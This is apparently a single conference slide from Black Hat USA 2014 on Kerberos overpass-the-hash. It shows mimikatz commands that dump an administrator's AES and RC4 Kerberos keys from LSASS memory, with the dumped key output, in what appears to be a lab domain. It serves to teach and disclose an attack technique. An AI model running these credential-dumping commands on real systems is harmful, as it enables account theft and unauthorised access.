 Kerberos :: Overpass-the-hash

• From client LSASS memory

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # sekurlsa::ekeys

Authentication Id : 0 ; 1616704 (00000000:0018ab40)
Session : Interactive from 2
User Name : Administrateur
Domain : CHOCOLATE
SID : S-1-5-21-130452501-2365100805-3685010670-500

* Username : Administrateur
* Domain : CHOCOLATE.LOCAL
* Password : (null)
* Key List :
aes256_hmac b7268361386090314acce8d9367e55f55865e7ef8e670fbe4262d6c94098a9e9
rc4_hmac_nt cc36cf7a8514893efccd332446158b1a

black hat
USA 2014